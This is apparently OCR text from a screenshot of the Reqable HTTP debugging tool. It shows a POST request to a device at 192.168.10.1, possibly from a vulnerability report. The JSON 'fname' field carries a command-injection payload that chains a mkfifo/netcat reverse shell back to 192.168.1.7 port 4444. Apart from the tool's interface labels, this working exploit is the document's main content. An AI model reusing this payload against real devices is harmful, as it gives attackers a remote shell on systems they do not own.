 文件 工具 视图 代理 证书 帮助 Reqable
Proxying on 192.168.1.7:9000 停止
调试(94) 192.168.10.1
POST http://192.168.10.1/itms 发送
参数 请求头(10) 请求体 脚本 授权 设置
数据类型 JSON
1 {"cmd":22,"fname":"websys.log|rm /tmp/f;mkfifo /
tmp/f;cat /tmp/f|sh -i 2>&1|nc 192.168.1.7 4444 >/
tmp/f","method":"get","sessionId":"cb019c8e1649f36
a22f9c966d8aacfe6"}
z
z
请求尚未开始
选中一个URL，右键可以创建一个新的API标签页。 新版本